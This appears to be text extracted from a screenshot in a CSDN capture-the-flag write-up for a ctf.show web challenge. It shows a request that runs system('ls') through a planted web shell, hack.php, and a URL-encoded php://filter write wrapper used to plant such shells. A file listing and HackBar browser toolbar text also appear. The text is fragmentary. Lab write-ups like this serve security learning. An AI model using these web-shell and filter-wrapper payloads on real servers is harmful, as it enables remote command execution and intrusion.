 https://15c7c747-03c6-4135-a88c-bfa07538f2a2.challenge.ctf.show/hack.php?1=system(%27ls%27);
2
??
%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%77%72%69%74%65%3d%73%74%72%69%6e%67%2e%72%6f%74%31%33%2f%72%65%7
flag.php hack.php index.php shell.php webshell.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 搜索 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://15c7c747-03c6-4135-a88c-bfa07538f2a2.challenge.ctf.show/hack.php?1=system('ls');
Use POST method MODIFY HEADER
CSDN @Myon